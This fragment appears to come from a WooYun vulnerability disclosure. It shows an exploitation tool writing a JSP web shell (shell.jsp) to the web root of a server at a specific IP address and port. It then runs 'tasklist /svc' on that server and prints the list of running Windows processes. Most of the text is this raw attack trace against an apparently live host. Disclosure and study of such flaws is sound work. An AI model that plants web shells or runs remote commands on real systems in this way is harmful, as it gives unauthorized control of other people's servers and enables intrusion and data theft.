 Url: http://140.207.253.146:81
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: tasklist /svc Execute
explorer.exe 2116 暂缺
MtxHotPlugService.exe 5624 暂缺
SQLyog.exe 31776 暂缺
iexplore.exe 36116 暂缺
iexplore.exe 20372 暂缺
javaw.exe 42124 暂缺
hlds.exe 30472 暂缺
conhost.exe 12140 暂缺
cmd.exe 42328 暂缺
conhost.exe 17704 暂缺
cmd.exe 20488 暂缺
python.exe 36784 暂缺
python.exe 10828 暂缺
DriverUpdate.exe 9196 暂缺
WmiPrvSE.exe 16088 暂缺
WmiPrvSE.exe 6936 暂缺
TrustedInstaller.exe 10308 TrustedInstaller
tasklist.exe 24908 暂缺
conhost.exe 1904 暂缺
www.wooyun.org